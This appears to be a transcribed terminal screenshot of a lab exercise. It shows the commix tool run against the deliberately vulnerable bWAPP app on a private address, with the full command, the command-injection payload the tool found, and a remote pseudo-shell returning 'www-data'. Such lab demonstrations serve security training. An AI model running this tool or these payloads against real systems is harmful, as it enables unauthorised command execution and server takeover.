 File Actions Edit View Help
root@kali: ~
root@kali:~# commix --url="http://10.0.2.9/bWAPP/commandi.php" --cookie="security_level=0; PHPSESSID=f03de60775be32f577c68d22b43f7ba2" --
data="target=www.google.com&form=submit"
[!] Warning: Python version 3.8.3rc1 detected. You are advised to use Python version 2.7.x.
v3.0-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright © 2014-2019 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program.
[*] Checking connection to the target URL... [ SUCCEED ]
[!] Warning: Potential CAPTCHA protection mechanism detected.
[*] Setting the POST parameter 'target' for tests.
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The POST parameter 'target' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo ZAYECO$((26+95))$(echo ZAYECO)ZAYECO
[?] Do you want a Pseudo-Terminal shell? [Y/n] > Y
[x] Error: 'Y' is not a valid answer.
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > whoami
www-data
commix(os_shell) >